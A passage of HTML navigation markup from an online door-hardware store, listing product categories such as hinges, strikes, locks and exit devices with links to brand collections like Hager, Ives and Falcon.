    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Door Guards</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo/latch-guard"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica/latch-guard"><span>Doormerica</span></a></li>



      
    </ul>
  </li>



    




  <li><a tabindex="-1" href="#"><span>Double Acting Spring Hinge</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Electric Hinges</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/command-access"><span>Command Access</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Electric Strikes</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hes"><span>HES</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trine"><span>Trine</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Filler Plates</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Flush Pulls</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Hand Rail/Brackets</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Hinges</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Kick Plates</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Lock Guard Plates/Latch Plates</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Low Energy Operators</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      




  <li><a tabindex="-1" href="/collections/norton"><span>Norton</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Overhead Holders</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/glynn-johnson"><span>Glynn Johnson</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Pivots</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rixson"><span>Rixson</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Plates Push/Pull/Remodel</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Power Supplies</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      




  <li><a tabindex="-1" href="/collections/command-access"><span>Command Access</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trine"><span>Trine</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Screws for Hinges</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Stops and Holders</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      





  <li><a tabindex="-1" href="/collections/rixson"><span>Rixson</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Storefront Hardware</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rixson"><span>Rixson</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Strikes</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      


    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Thresholds</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/hardware"><span>Pemko</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Wardrobe Hooks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
	  

  



            




 
 
 



























  
    

    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    

	
    <li class="dropdown" data-ok="">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">  
      
        
          
            <img class="lazyload" data-src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/accessories.png?v=113006234278005603631597947834" alt="" />
          
        
      
      <span>Accessories</span>
      

    </a>
    <span class="expand"></span>
  </div>
  <ul class="dropdown-menu">
    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/#" class="dropdown-link">
        <span>Access Panels</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/babcock-davis"><span>Babcock Davis</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Bath Accessories</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/bathroom-accessories"><span>Bobrick</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Door Viewers</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Electric Accessories/Supplies</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Exit Alarms/Controls</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/alarm-lock"><span>Alarm Lock</span></a></li>



      




  <li><a tabindex="-1" href="/collections/detex"><span>Detex</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Exit Devices/Trim</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/adams-rite"><span>Adams Rite</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>House Numbers</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Key Blanks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Keying Product</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Knockers</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Latches</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Magnetic Door Holders</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      





  <li><a tabindex="-1" href="/collections/rixson"><span>Rixson</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Mail Slots</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Mullions</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Silencers</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Signs</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
	  

  



            




 
 
 



























  
    

    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    

	
    <li class="dropdown" data-ok="">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">  
      
        
          
            <img class="lazyload" data-src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/locks.png?v=161675557592374669611597947863" alt="" />
          
        
      
      <span>Locks</span>
      

    </a>
    <span class="expand"></span>
  </div>
  <ul class="dropdown-menu">
    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/#" class="dropdown-link">
        <span>Access Control</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/alarm-lock"><span>Alarm Lock</span></a></li>



      




  <li><a tabindex="-1" href="/collections/camden"><span>Camden</span></a></li>



      




  <li><a tabindex="-1" href="/collections/command-access"><span>Command Access</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Bolts Manual/Automatic</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Deadbolts</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Electric Locks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/command-access"><span>Command Access</span></a></li>



      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Locksets</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/doormerica"><span>Doormerica</span></a></li>



      




  <li><a tabindex="-1" href="/collections/falcon"><span>Falcon</span></a></li>



      

    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Pocket Door Locks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/don-jo"><span>Don Jo</span></a></li>



      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      




  <li><a tabindex="-1" href="/collections/trimco"><span>Trimco</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Storm/Screen Locks</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Window Casement Lock</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
	  

  



            




 
 
 



























  
    

    
      
        

        

      
    
      
    
      
    
      
    
      
    
      
        

        

      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    

  	
        <li class="">
          <a href="/collections">
            
              
                
                  <img class="lazyload" data-src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/brands.png?v=117582398631747047501597947844" alt="" />
                
              
            
            <span>Brands</span>
            

          </a>
        </li>
  	

  



            




 
 
 



























  
    

    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
      	

        					

      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    
      
    

	
    <li class="dropdown" data-ok="">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">  
      
        
          
            <img class="lazyload" data-src="//www.doorsandspecialties.com/cdn/shop/t/22/assets/products.png?v=8219321289475058521597947867" alt="" />
          
        
      
      <span>Products</span>
      

    </a>
    <span class="expand"></span>
  </div>
  <ul class="dropdown-menu">
    




  <li><a tabindex="-1" href="/collections/eliason-doors"><span>Eliason Doors</span></a></li>



    




  <li><a tabindex="-1" href="/pages/hollow-metal"><span>Hollow Metal</span></a></li>



    




  <li><a tabindex="-1" href="/collections"><span>Hardware Collections</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/wood-doors" class="dropdown-link">
        <span>Wood Doors</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/pages/college-guard-doors"><span>Colledge Guard Pre-Finished</span></a></li>



      




  <li><a tabindex="-1" href="/pages/barn-doors"><span>Barn Doors</span></a></li>



      
    </ul>
  </li>



    




  <li><a tabindex="-1" href="/collections/alarm-lock"><span>Alarm Lock</span></a></li>



    




  <li><a tabindex="-1" href="/collections/babcock-davis"><span>Babcock Davis</span></a></li>



    




  <li><a tabindex="-1" href="/collections/bathroom-accessories"><span>Bobrick</span></a></li>



    




  <li><a tabindex="-1" href="/collections/detex"><span>Detex</span></a></li>



    




  <li><a tabindex="-1" href="/collections/glynn-johnson"><span>Glynn Johnson</span></a></li>



    




  <li><a tabindex="-1" href="/collections/hager"><span>Hager</span></a></li>



    




  <li><a tabindex="-1" href="/collections/ives"><span>Ives</span></a></li>



    





  <li><a tabindex="-1" href="/collections/norton"><span>Norton</span></a></li>



    




  <li><a tabindex="-1" href="/collections/hardware"><span>Pemko</span></a></li>



    




  <li><a tabindex="-1" href="/collections/rockwood"><span>Rockwood</span></a></li>



    






  <li><a tabindex="-1" href="/pages/pre-finished"><span>Pre Finished</span></a></li>



    




  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Access Panels</span>    
      </a>

      <span class="expand"></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back">Back</span></li>
      




  <li><a tabindex="-1" href="/collections/babcock-davis"><span>Babcock Davis</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>
	  

  



            
          </ul>
        </div>
      </nav>

    </div>
  </div>
 <span class="myborder"></span> 

<div class="horizontal-menu tertiary-code dropdown-fix d-none d-lg-block face2friend_Second">
  <div class="sidemenu-holder">

    <nav class="navbar navbar-expand-lg">
      <div class="collapse navbar-collapse">
        <ul class="menu-list">
          
<li> 
              <a href="/pages/about-us">
                <span>About</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/employment">
                <span>Jobs</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/national-accounts">
                <span>Accounts</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/projects">
                <span>Gallery</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/help">
                <span>Help</span>
                

              </a>
            </li>
          
<li> 
              <a href="/pages/contact-us">
                <span>Contact</span>
                

              </a>
            </li>
          
        </ul>
      </div>
    </nav>

  </div>
</div>
</div>
           
        
      </div>
    </div>

  </div>


          

      <!-- Begin Menu Mobile-->
<div class="mobile-version d-lg-none">
  <div class="menu-mobile navbar">   
    
    <div class="mm-wrapper">
      <div class="nav-collapse is-mobile-nav">
        
        <ul class="main-nav fdfd">
          
          
          




 
 
 



























  
    

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    

    
      <li>
        <a href="/">
          <span>Home</span>
          

        </a>
      </li>
    

  



          




 
 
 



























  
    

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    
        

        

    

  
      <li class="dropdown">
  <div class="dropdown-inner">
